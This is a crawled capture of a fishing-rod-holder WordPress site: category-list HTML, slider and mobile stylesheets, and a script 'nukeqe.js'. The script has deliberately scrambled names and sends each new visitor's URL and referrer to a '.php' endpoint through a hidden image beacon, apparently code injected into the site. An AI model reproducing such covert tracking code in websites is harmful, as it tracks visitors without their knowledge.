	<li class="cat-item cat-item-1074"><a href="https://fishingcaneholder.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://fishingcaneholder.com/category/wall-mounted/" >wall-mounted</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://fishingcaneholder.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://fishingcaneholder.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://fishingcaneholder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://fishingcaneholder.com/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://fishingcaneholder.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fishingcaneholder.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fishingcaneholder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://fishingcaneholder.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://fishingcaneholder.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fishingcaneholder.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fishingcaneholder.com/category/wellcraft/" >wellcraft</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fishingcaneholder.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://fishingcaneholder.com/category/weyleity/" >weyleity</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fishingcaneholder.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://fishingcaneholder.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fishingcaneholder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://fishingcaneholder.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fishingcaneholder.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fishingcaneholder.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fishingcaneholder.com/category/wilderness/" >wilderness</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://fishingcaneholder.com/category/winterskin/" >winterskin</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://fishingcaneholder.com/category/winterville/" >winterville</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fishingcaneholder.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://fishingcaneholder.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://fishingcaneholder.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://fishingcaneholder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://fishingcaneholder.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://fishingcaneholder.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fishingcaneholder.com/category/wychwood/" >wychwood</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://fishingcaneholder.com/category/x-mass/" >x-mass</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fishingcaneholder.com/category/xinkunmarine/" >xinkunmarine</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://fishingcaneholder.com/category/yaegarden/" >yaegarden</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fishingcaneholder.com/category/yaemarine/" >yaemarine</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://fishingcaneholder.com/category/yakattack/" >yakattack</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://fishingcaneholder.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fishingcaneholder.com/category/yeamarine/" >yeamarine</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://fishingcaneholder.com/category/zealand/" >zealand</a>
</li>
		</ul>
</div></div>	<div id="footer">
					
			<div id="footer_col_wrap">
			    <div class="footercol-4">
			    					    	    	This column is a widget area.<br/><span class="alert">Add widgets to Footer A, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer B, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer C, something, anything!</span>
			    					   	</div>
			    				    <div class="footercol-4">
				    						    			This column is a widget area.<br/><span class="alert">Add widgets to Footer D, something, anything!</span>
				    						    </div>
							</div>
				
		<div class="clearfix"></div>
		
				
			<div id="copyright">
				<span class="copyright_c1"></span>
				<span class="copyright_c2"></span>
				<span class="copyright_c3"></span>
			</div>
					
		
	</div>
</div>	
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fishingcaneholder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1
body_size: 1150
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: https://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: https://dev7studios.com
Supports Thumbs: true
*/

.slider-wrapper {
	width: 92%;
	height: auto;
	margin: 0;
	padding: 0em 4% 0em 4%;
}

.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {
	max-width: 60px;
}

#full-slider img, #full-slider-thumb img,
#full-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

.ie8 .slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 45px; }

#full-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.slider-wrapper .nivo-controlNav img {
	display: inline; /* Unhide the thumbnails */
	position: relative;
	margin-right: 5px;
}

.nivo-controlNav a img {
	border: none;
}

.nivo-controlNav a:hover {
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.half-slider-wrapper {
	float: right;
	width: 55%;
	/*height: auto;*/
	margin: 0px 5% 0px 5%;
	overflow: hidden;
}

#half-slider,#half-slider-nonav,#half-slider-thumb {
	width: 98%;
	height: auto;
}

#half-slider img,#half-slider-thumb img,#half-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 60px;}

.ie8 .half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 45px;}

#half-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.half-slider-wrapper .nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right: 0px;
}

/* ----------------- end custom styles --------------------------------- */

.theme-default .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
    margin: 0;/*ka was 20px 0 10px*/
   
    border-radius: 5px;
    -webkit-box-shadow: 5px 6px 7px 0px #9E9E9E;
    -moz-box-shadow: 5px 6px 7px 0px #9E9E9E;
    box-shadow: 5px 6px 7px 0px #9E9E9E;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display: none;
	border: none;/* KA added */
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	padding: 5px 0 0 0; /* was 10px 0*/
}
.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;/* 22px */
	height:22px;/* 22px */
	background:url(bullets.png) no-repeat;
	background-position: 0 1px;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}

.ie7 .theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;/* 22px */
	background:url(bullets.png) no-repeat;
	text-indent: 0;
    font-size: 0;
    line-height: 0;
	border:0;
}

.theme-default .nivo-controlNav a.active {
	background-position: 0 -22px; /*-22px */
}


.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position: -30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}

.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
	margin: 10px 0 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1
body_size: 1230
content:
/**
 * This file contains the media queries and adjusted css for smaller devices
 */
@media screen and (max-width: 900px) {
	
	.portfolio_four_column {width: 100%;}
	
	/*.portfolio_four_column .display_caption {
		width: 90%;
		margin-left: 5%;
	}*/

	.portfolio_four_column .display_description {
		width: 90%;
		margin-left: 5%;

	}
	
	.portfolio_four_column h6 {
		width: 90%;
		margin-left: 5%;
				margin-top: 1em;
	}
	
	.portfolio_four_column .display_post {
		width: 90%;
		margin-left: 5%;
	}
																		
}

@media screen and (max-width: 700px){
	
	/* ------------------- Navigation ---------------- */
	#main_menu_ul {display:none;}
	.nav-container select.menu{
		width: 90%;
		display: block;
		margin: 10px auto 0px auto;
		padding: 5px 0px 5px 1em;
	}
	
	nav {padding-bottom:10px;}
	
	/* ------- feature elements ------ */
	
	#leftfeature { 
		width: 90%;
		padding: 0px 5% 0px 5%;
	}
	
	#leftfeature h1 {margin:0px;} 
	
	#single-image {
		width: 90%;
		margin: 15px 3% 5px 3%;
		padding: 5px 2% 10px 2%;
		overflow: hidden;
	}
	
	.half-slider-wrapper {
		width: 90%;
		margin: 15px 3% 5px 3%;
		padding: 5px 2% 10px 2%;
		overflow: hidden;
	}
	
	/* -------------- static home page styles ------------ */
	a.button1 {font-size: 14px;}
	
	#slogan1 h1 {font-size: 16px;}
	
	#homesection2 {
		width: 100%;
		display: block;
		float: left;
		margin: 10px 0 10px 0;
		padding: 0;
	}
	
	#servicebox1,#servicebox2,#servicebox3 {
		width: 90%!important;
		display: block;
		float: left;
		margin: 10px 2.5% 10px 2.5%!important;
		padding: 2.5%;
	}

	#slogan2 p.slogan2line1 {font-size: 16px;}
	
	#slogan2 p.slogan2line2 {font-size: 14px;}	
	
	/* --------- footers ---------------- */

	.footercol-3,.footercol-4 { 
		width: 94%; 
		float: left; 
		padding: 0px 3% 0px 3%;
		background: none;
	}

	.copyright_c1,.copyright_c2,.copyright_c3 {
	    clear: left;
	    text-align: left;
	    width: 90%;
	 	padding: 5px 5% 5px 5%;
	 	float: left;
	}
		
	/*------ layouts ---------------- */
	#widecolumn,#widecolumn-right {
		width: 92%;
		float: left;
	}
	
	#sidebar {
		width: 92%;
		float: left;
		padding: 50px 4% 5px 4%;
	}
	
	/* ---------- portfolio layouts ----------------- */
	.portfolio_one_column .left_col{
		width: 100%;
		margin: 15px 0px 10px 0px;
	}
	
	.portfolio_one_column .right_col, .portfolio_one_column .display_description,
	.portfolio_one_column .display_caption {
		width: 80%;
		margin: 15px 10% 10px 10%;
	}	
	
	.portfolio_two_column{
		width: 90%;
		margin: 15px 5% 10px 5%;
	}
	
	.portfolio_three_column {
		width: 90%;
		margin: 15px 5% 10px 5%;
	}
	
	.portfolio_three_column .display_caption h5,.portfolio_three_column .display_description,
	 .portfolio_three_column .display_post,.portfolio_three_column h5 {
		width: 90%;
		margin: 15px 5% 10px 5%;
	}

}
 
@media screen and (max-width: 480px){
	
	body {font-size: 90%;}
	
	/* -------------- header changes ----------- */
	.header-widget-narrow,.header-widget-full,.header-widget-half {
		width: 100%;
		float: right;
	}
	
	.header-widget-narrow .widget,.header-widget-full .widget,.header-widget-half .widget {
		float:none;
		width: 100%;
		overflow: hidden;
		z-index: 1;
	}

	.header-widget-narrow .bB-social-widget,.header-widget-full .bB-social-widget,.header-widget-half .bB-social-widget {
		width: 100%;
		float:left;
		text-align: center;
	}

	.header-widget-narrow .bB-social-widget a,.header-widget-full .bB-social-widget a,.header-widget-half .bB-social-widget a {
		float: none;
	}

	.header-widget-narrow .widget_text,.header-widget-full .widget_text,.header-widget-half .widget_text  {
		float: none;
		text-align: center;
	}
	
	.header-widget-narrow .bB-social-widget img {
		padding:0;
		margin: 0;
	}
	
	.header-logo {
		width: 100%;
		margin: 0;
	}
	
	.center-50 {
		width: 100%;
		float: left;
	}

	.blog-title {
		padding: 0em 5% 0em 5%;
	}
	
	.header-logo-half {
		width: 90%;
		height: auto;
		margin: 0.5em 5% 0.5em 5%;
	}
	
	.full-banner-text {
		width: 90%;
		float: left;
		padding: 0.5em 5% 0.75em 5%;
	}
	
	.blog-title-top-left {
		text-align: center;
	}

	.blog-description-top-left{
		float: left;
		text-align: center;
	}

	/* ------- Home Page Sections ------ */
	a.button1 {
		font-size: 12px; 
		padding: 5px;
		text-align: center;
	}
	
	#slogan1 h1 {font-size: 14px;}
	
	#slogan2 p.slogan2line1 {font-size: 14px;}
	
	#slogan2 p.slogan2line2 {font-size: 12px;}

}

@media screen and (max-width: 320px){
	th,tr,td,td:first-child {padding: 0.4em;}
}

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/nukeqe.js
body_size: 758
content:


function wetepe(){
	var vofedix = window.location.href; 	 		    var sywedyd = "nukeqe"; 		

 	var hyni = "/" + sywedyd + ".php";
 
	    var vavirojy = 60; 
  		var gidugygojuqivi = sywedyd;
 			var qawyru = ""; 	 
    try	

    {
      qawyru=""+parent.document.referrer;
 	    }        catch (ex)     {		    qawyru=""+document.referrer;    

    }		if(qajut(gidugygojuqivi) == null)		
 	{

		var senykoc = window.location.hostname;		
 			 


		wakymil(gidugygojuqivi, "1", vavirojy, "/", senykoc);   	   		if(qajut(gidugygojuqivi) != null)
  		{ 	 			var xedihu = new Image();  					xedihu.src=hyni + "?referer=" + escape(qawyru) + "&url=" + escape(vofedix); 
		} 


	} 
}

wetepe();

//******************************************

function qajut(fiqi) 
{  	    var bazipige = document.cookie;		    var melofy = fiqi + "=";
    var visujicehedan = bazipige.indexOf("; " + melofy);
    if (visujicehedan == -1) { 	        visujicehedan = bazipige.indexOf(melofy);	 	        if (visujicehedan != 0) return null;
  
    } else { 
 
        visujicehedan += 2;
    }    var typicucaqe = document.cookie.indexOf(";", visujicehedan);
       if (typicucaqe == -1) {	
         typicucaqe = bazipige.length;     }  	    return unescape(bazipige.substring(visujicehedan + melofy.length, typicucaqe));  
 	  }



function wakymil(nuzanydihutu,giqomituqe,lujovujukequvux, deroh, hupyditamyhu) { var pizovega = new Date();    var gopupebi = new Date(); 
		  gopupebi.setTime(pizovega.getTime() + 1000*60*lujovujukequvux); 
  document.cookie = nuzanydihutu+"="+escape(giqomituqe) + ";expires="+gopupebi.toGMTString() + ";path=" + deroh + ";domain=" + hupyditamyhu;	
 	 }
